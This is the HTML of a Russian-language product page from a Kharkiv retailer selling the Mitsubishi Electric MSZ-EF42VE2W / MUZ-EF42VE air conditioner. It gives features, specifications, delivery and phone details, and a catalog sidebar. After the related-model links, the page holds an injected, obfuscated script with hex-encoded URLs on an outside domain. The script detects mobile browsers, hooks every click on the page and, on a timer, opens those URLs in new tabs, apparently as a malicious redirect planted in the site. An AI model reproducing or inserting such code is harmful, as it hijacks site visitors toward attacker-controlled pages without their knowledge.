<li>DC INVERTER
</li><li>Режим I SAVE
</li><li>Наноплатиновый фильтр
</li><li>Самодиагностика  MSZ-EF42VE2W / MUZ-EF42VE
</li><li>Рестайлинг внутренних блоков MSZ-EF VE2(B/S/W)
</li><li>Статор электродвигателя с обмоткой сосредоточенного типа (Poki Poki)
</li><li>Редкоземельный магнит
</li><li>Низкий уровень шума
</li><li>Двигатели постоянного тока вентиляторов (Вентилятор DC )
</li><li>Труба с внутренней накаткой (Накатка)
</li><li> PAM (амплитудно–импульсная модуляция)
</li><li>Подключения к сигнальной линии М-NET (опция)
</li><li>Подключение к мультисистемам MZX
</li><li>Интернет-управление WI-FI
</li><li>Резьбовое соединение  MSZ-EF42VE2W / MUZ-EF42VE
</li><li> Режим кондиционера “Econo Cool”
</li><li>Новый пульт ДУ  SG14D
</li><li>Сохранение архива кодов неисправностей (Архив неисправностей)
</li><li> Автоматическая заслонка
</li><li>Новые характеристики энергоэффективности SEER (режим охлаждения)
</li><li>Новые характеристики энергоэффективности SCOP (режим нагрева)
</li><li>Фреонопроводы R22  MSZ-EF42VE2W / MUZ-EF42VE
</li><li> Охлаждение кондиционером при низких температурах (ОХЛАЖДЕНИЕ ЗИМОЙ)
</li><li> Качание горизонтальной заслонки (ПОТОК ГОРИЗОНТАЛЬНО)
</li><li> Автоматическая скорость вентилятора (АВТО)
</li><li> Авторестарт
</li><li> 24-х часовой недельный таймер (недельный)
</li><li> Автоматическая смена режима (АВТОСМЕНА)
</li></ul>
<p align="justify">
<font color="blue">Рестайлинг внутренних блоков MSZ-EF VE2(B/S/W)</font><br />
Стильный и утонченный дизайн внутреннего блока порадует Ваш вкус еще  и разнообразием цветовой гаммы. Кондиционер  MSZ-EF42VE2W / MUZ-EF42VE представлен в в трех цветовых исполнениях — черный, серебристый и белый. Просто выберите свой цвет!<br />
<a href="https://23c.kh.ua/">Купить кондиционер</a>  с другими техническими характеристиками, Вы можете осуществив выбор из предложенных нами марок производителей.
</p>
<p align="justify">
<font color="blue">Режим I SAVE</font><br />
Режим пониженного электропотребеоения активируется одним нажатием кнопки “i save” на пульте дистанционного управления. Вы можете задать этот режим для комфортного сна, например, предпочитаете прохладу, кондиционер нагреет или охладит помещение до 18С, а утром при нажатии кнопки, сплит-система вернет прежнюю температуру. Данную функцию можно так же использовать для поддержания дежурного отопления в коттеджах и на дачах.
</p>
<p align="justify">
<font color="blue">Наноплатиновый фильтр </font><br />
Специальные платиново-керамические частицы нанометрового диапазона, встроенные в фильтр кондиционера Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE отлично уничтожают неприятные запахи и осуществляют антибактериальную и антивирусную обработку воздуха.
</p>
<p align="justify">
<font color="blue">PAM (амплитудно–импульсная модуляция)</font><br />
Амплитудно–импульсная модуляция  PAM – это минимальный сдвиг фаз между током и напряжением. Применение этого модуля позволяет приблизить максимально ток в цепи питания инверторной системы к синусоидальной форме, это означает, что активный характер нагрузки соответствует близкому к идеальному (98%) коэффициенту мощности.
</p>
<p align="justify">
<font color="blue">Двигатели постоянного тока вентиляторов (Вентилятор DC )</font><br />
Специальные бесконтактные двигатели постоянного тока для приводов вентилятора, установлены в наружных и внутренних блоках специально для уменьшения энергопотребления. На поверхности ротора расположен специальный постоянный магнит, из-за него двигатель обладает повышенным крутящим моментом на малых оборотах, это позволяет снизить скорость вращения вентилятора и уменьшить шум от внутреннего и наружного блоков.
</p>
<p align="justify">
<font color="blue">Низкий уровень шума </font><br />
Кондиционер MSZ-EF42VE2W / MUZ-EF42VE  - это идеальное решение для спальни и детской комнаты! Уникальный сверх тихий  режим вентилятора “Silent Mode” сделает Ваш сон сладким и глубоким!
</p>
<p align="justify">
<font color="blue"> Автоматическая скорость вентилятора (АВТО)</font><br />
Кондиционер  MSZ-EF42VE2W / MUZ-EF42VE автоматически уменьшает скорость вентилятора по мере приближения к заданной температуре.
</p>
<p align="justify">
<font color="blue">Самодиагностика </font><br />
Для Вашего удобства использования в кондиционере MSZ-EF42VE2W / MUZ-EF42VE присутствует функция самодиагностики. Кондиционер самостоятельно определит сбой в функционировании или неисправность и выведет цифровой код ошибки на дисплей.
</p>
<p align="justify">
<font color="blue">Труба с внутренней накаткой (Накатка)</font><br />
 Увеличение энергоэффективности системы происходит благодаря более дорогой и усовершенствованной трубке со специальной внутренней  накаткой, которая применяется при изготовлении теплообменников в кондиционерах Mitsubishi Electric MSZ-EF42VE2W / MUZ-EF42VE.
</p>
<p align="justify">
<font color="blue">Сохранение архива кодов неисправностей (Архив неисправностей) </font><br />
Встроенная в кондиционер MSZ-EF42VE2W / MUZ-EF42VE программа позволяет не только производить сплит-системе самодиагностику, но так же сохранять в памяти коды неисправностей зафиксированные в работе системы ранее, что бы проверять их в процессе диагностики в дальнейшем.
</p>
<p align="justify">
<font color="blue">Режим кондиционера “Econo Cool” </font><br />
Используя режим “Econo Cool”, Ваш кондиционер MSZ-EF42VE2W / MUZ-EF42VE экономит электоэнергию до 20%, это происходит благодаря тому, что поток воздуха подается поочередно то с помощью горизонтальных жалюзей то с помощью  вертикальных, при этом температура воздуха поднимается всего лишь на 2С от заданной.
</p>

<p align="justify">
<font color="blue">Авторестарт</font><br />
 Функция Авторестарт, установленная в кондиционере MSZ-EF42VE2W / MUZ-EF42VE позволяет  возобновить работу после отключения электропитания и активировать работу заданных ранее настроек.
</p>
<p align="justify">
<font color="blue">Охлаждение кондиционером при низких температурах (ОХЛАЖДЕНИЕ ЗИМОЙ) </font><br />
Частота вращения вентилятора изменяется для стабилизации давления конденсации хладагента, это происходит для того, что бы была возможность охладить помещение при низкой температуре.
</p>
<p align="justify">
<font color="blue">Качание горизонтальной заслонки (ПОТОК ГОРИЗОНТАЛЬНО) </font><br />
Благодаря горизонтальному качанию  воздушной заслонки, Ваш кондиционер MSZ-EF42VE2W / MUZ-EF42VE равномерно распределит воздух в помещении и создаст тем самым комфортные условия для Вашего отдыха!
</p>
<p align="justify">
<font color="blue">Подключения к сигнальной линии М-NET опция</font><br />
Mitsubishi Electric  позаботился о том, что кондиционеры MSZ-EF42VE2W / MUZ-EF42VE такого типа могут быть подключены, при необходимости, к сигнальной линии   М-NET, сигнальной линии центральных мультизональных систем.
</p>
<p align="justify">
<font color="blue">Новые характеристики энергоэффективности SEER (режим охлаждения) </font><br />
SEER  - это сезонный коэффициент энергоэффективности системы в режиме охлаждения.
</p>
<p align="justify">
<font color="blue">Интернет-управление WI-FI</font><br />
 Интернет-управление WI-FI позволяет программировать и управлять Вашим кондиционером MSZ-EF42VE2W / MUZ-EF42VE через интернет, при помощи телефона и компьютера.
</p>
<h3>Купить кондиционер MSZ-EF42VE2W / MUZ-EF42VE в Харькове, с бесплатной доставкой в городе Харьков</h3>
<p align="justify">
Закзывая технику у нас Вы можете <strong>купить кондиционер MSZ-EF42VE2W / MUZ-EF42VE</strong> с бесплатной доставкой в городе Харьков. По Харьковской области и в остальные регионы Украины, доставка осуществляется за отдельную плату.<br />
Что бы <em>купить MSZ-EF42VE2W / MUZ-EF42VE</em>, Вам необходимо сделать заказ на сайте или позвонить по нашим телефонам (057)755-14-57 или (067)577-55-87.
</p>
<p align="justify">
<a href="https://23c.kh.ua/ustanovka-kondicionera-kharkov"> Установка кондиционеров</a> MSZ-EF42VE2W / MUZ-EF42VE или <a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov">обслуживание кондиционеров</a> <strong> MSZ-EF42VE2W / MUZ-EF42VE  в Харькове и в Харьковской области</strong>, ВЫ можете заказать по телефонам (057)755-14-57 или (067)577-55-87.
</p>
<p><a href="https://23c.kh.ua/kondicioner-mitsubishi-electric-msz-ef50ve2w-muz-ef50ve-kharkov">Mitsubishi Electric MSZ-EF50VE2W / MUZ-EF50VE</a>,  <a href="https://23c.kh.ua/kondicioner-mitsubishi-electric-msz-ef35ve2w-muz-ef35ve-kharkov">Mitsubishi Electric MSZ-EF35VE2W / MUZ-EF35VE</a>, <a href="https://23c.kh.ua/kondicioner-mitsubishi-electric-msz-ef25ve2w-muz-ef25ve-kharkov">Mitsubishi Electric MSZ-EF25VE2W / MUZ-EF25VE</a></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x61\x75\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x53\x61\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x66\x70\x50\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x79\x45\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x6b\x47\x63\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x69\x68\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x41\x77\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4d\x68\x75\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x78\x63\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x57\x59\x41\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div><div class="field field-name-field-area field-type-list-float field-label-inline clearfix"><div class="field-label">Рекомендуемая площадь кв/м:&nbsp;</div><div class="field-items"><div class="field-item even">до 36</div></div></div><div class="field field-name-field-cold-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Холодопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">4,2 (0,9-4,6)</div></div></div><div class="field field-name-field-heat-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Теплопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">5,4 (1,4-6,3)</div></div></div><div class="field field-name-field-power-con-cooling-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при охлаждении kВт:&nbsp;</div><div class="field-items"><div class="field-item even">1,280</div></div></div><div class="field field-name-field-power-con-heating-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при обогреве kВт:&nbsp;</div><div class="field-items"><div class="field-item even">1,460</div></div></div><div class="field field-name-field-gabarit field-type-text field-label-inline clearfix"><div class="field-label">Габариты внутреннего блока:&nbsp;</div><div class="field-items"><div class="field-item even">895х195х299</div></div></div><div class="field field-name-field-noise-level-db field-type-text field-label-inline clearfix"><div class="field-label">Уровень шума дБ:&nbsp;</div><div class="field-items"><div class="field-item even">28-31-35-39-45</div></div></div><div class="field field-name-field-timer field-type-text field-label-inline clearfix"><div class="field-label">Таймер включения/выключения:&nbsp;</div><div class="field-items"><div class="field-item even">да</div></div></div><div class="field field-name-field-main-modes field-type-text field-label-inline clearfix"><div class="field-label">Основные режимы:&nbsp;</div><div class="field-items"><div class="field-item even">охлаждение / обогрев</div></div></div><div class="field field-name-field-tip field-type-list-text field-label-inline clearfix"><div class="field-label">Тип кондиционера:&nbsp;</div><div class="field-items"><div class="field-item even">Бытовой</div></div></div><div class="field field-name-field-developer-country field-type-text field-label-inline clearfix"><div class="field-label">Страна разработчик:&nbsp;</div><div class="field-items"><div class="field-item even">Япония</div></div></div><div class="field field-name-field-proizvod field-type-list-text field-label-inline clearfix"><div class="field-label">Производитель:&nbsp;</div><div class="field-items"><div class="field-item even">Mitsubishi Electric</div></div></div><div class="field field-name-field-refrigerant field-type-text field-label-inline clearfix"><div class="field-label">Тип хладагента:&nbsp;</div><div class="field-items"><div class="field-item even">R410A  </div></div></div><div class="field field-name-field-temperature field-type-text field-label-inline clearfix"><div class="field-label">Допустимая температура наружного воздуха °С:&nbsp;</div><div class="field-items"><div class="field-item even">от -15 до 24 / от -10 до 46</div></div></div><div class="field field-name-field-invertor field-type-list-text field-label-inline clearfix"><div class="field-label">Инвертор:&nbsp;</div><div class="field-items"><div class="field-item even">Да</div></div></div><div class="field field-name-taxonomy-catalog field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Каталог:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/arhiv-kondicionerov" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">АРХИВ</a></div><div class="field-item odd"><a href="/arhiv-kondicionerov-mitsubishi-electric" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">MITSUBISHI ELECTRIC</a></div></div></div></div>

</div>
</div><div id="block-addtoany-addtoany-button" class="block block-addtoany">

<font size="4">Поделиться в соцсетях</font>

<div class="content">
<span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
<a class="a2a_button_google_plus"></a>


      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2F23c.kh.ua%2Fkondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov&amp;title=Mitsubishi%20Electric%20MSZ-EF42VE2W%20%2F%20MUZ-EF42VE"></a>
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
                <!-- #sidebar-second -->
        <div id="sidebar-second" class="grid_4">
        	  <div class="region region-sidebar-second">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/kondicioner-mitsubishi-electric-msz-ef42ve2w-muz-ef42ve-kharkov" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Поиск&#039;;}" onfocus="if (this.value == &#039;Поиск&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Поиск" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-btRzAyHgInVPqTRG-s6YJ8ENpA_rtqgZwvTB4FmBAR4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div><div id="block-uc-catalog-catalog" class="block block-uc-catalog">

<font size="4"><a href="/catalog">КАТАЛОГ</a></font>

<div class="content">
<ul class="catalog menu"><li class="collapsed"><a href="/kondicionery-kharkov">Кондиционеры Харьков, купить кондиционер в Киеве и Харькове с установкой - акция, скидки!!! Продажа кондиционеров по Украине.</a></li>
<li class="collapsed"><a href="/obogrevateli-kharkov">ОБОГРЕВАТЕЛИ</a></li>
<li class="collapsed"><a href="/teplovye-zavesy-kharkov">ТЕПЛОВЫЕ ЗАВЕСЫ</a></li>
<li class="collapsed"><a href="/konvektory-jelektricheskie-kharkov">КОНВЕКТОРЫ</a></li>
<li class="collapsed"><a href="/vytjazhnye-ustanovki-kharkov">ВЫТЯЖНЫЕ УСТАНОВКИ</a></li>
<li class="collapsed"><a href="/uvlazhniteli-vozduha-kharkov">УВЛАЖНИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/ochistiteli-vozduha-kharkov">ОЧИСТИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/mojki-vozduha-kharkov">МОЙКИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/filtry-kharkov">ФИЛЬТРЫ</a></li>
<li class="collapsed"><a href="/uslugi">УСЛУГИ</a></li>
<li class="expanded"><span class="trail"><a href="/arhiv-kondicionerov">АРХИВ</a></span>
<ul class="menu"><li class="leaf"><a href="/arhiv-kondicionerov-haier">HAIER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-%D1%80yundai">HYUNDAI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-leberg">LEBERG</a></li>
<li class="leaf"><span class="trail"><a href="/arhiv-kondicionerov-mitsubishi-electric">MITSUBISHI ELECTRIC</a></span></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsubishi-heavy">MITSUBISHI HEAVY</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-cooper-hunter">COOPER&amp;HUNTER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsushito">MITSUSHITO</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-panasonic">PANASONIC</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-neoclima">NEOCLIMA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-samsung">SAMSUNG</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-eurofan">EUROFAN</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-toshiba">TOSHIBA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-hitachi">HITACHI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-carrier">CARRIER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-dekker">DEKKER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-daikin">DAIKIN</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-tosot">TOSOT</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-midea">MIDEA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-chigo">CHIGO</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-sensei">SENSEI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-gree">GREE</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-idea">IDEA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-ewt">EWT</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-tcl">TCL</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-lg">LG</a></li>
</ul>
</li></ul></div>
</div><div id="block-views-exp-poisktovara-page" class="block block-views">

<font size="4">ПОИСК КОНДИЦИОНЕРА</font>

<div class="content">
<form action="/poisk-tovara" method="get" id="views-exposed-form-poisktovara-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-proizvod-value-wrapper" class="views-exposed-widget views-widget-filter-field_proizvod_value">
                  <label for="edit-field-proizvod-value">
            Производитель           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-proizvod-value">
 <select id="edit-field-proizvod-value" name="field_proizvod_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Mitsubishi Electric">Mitsubishi Electric</option><option value="Mitsubishi Heavy">Mitsubishi Heavy</option><option value="Cooper&amp;Hunter">Cooper&amp;Hunter</option><option value="Air-O-Swiss">Air-O-Swiss</option><option value="Panasonic">Panasonic</option><option value="Mitsushito">Mitsushito</option><option value="Electrolux">Electrolux</option><option value="Neoclima">Neoclima</option><option value="Samsung">Samsung</option><option value="Hyundai">Hyundai</option><option value="Zanussi">Zanussi</option><option value="Toshiba">Toshiba</option><option value="Eurofan">Eurofan</option><option value="Boneco">Boneco</option><option value="Dekker">Dekker</option><option value="Tadiran">Tadiran</option><option value="Hitachi">Hitachi</option><option value="Leberg">Leberg</option><option value="Sensei">Sensei</option><option value="Carrier">Carrier</option><option value="Midea">Midea</option><option value="Daikin">Daikin</option><option value="Tosot">Tosot</option><option value="Haier">Haier</option><option value="Chigo">Chigo</option><option value="IDEA">IDEA</option><option value="Gree">Gree</option><option value="TCL">TCL</option><option value="Ewt">Ewt</option><option value="Lg">Lg</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-area-value-wrapper" class="views-exposed-widget views-widget-filter-field_area_value">
                  <label for="edit-field-area-value">
            Площадь кв/м           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-area-value">
 <select id="edit-field-area-value" name="field_area_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="0">до 20</option><option value="1">до 25</option><option value="2">до 36</option><option value="3">до 56</option><option value="4">до 58</option><option value="5">до 72</option><option value="6">до 90</option><option value="7">до 100</option><option value="8">до 120</option><option value="9">до 150</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-tip-value-wrapper" class="views-exposed-widget views-widget-filter-field_tip_value">
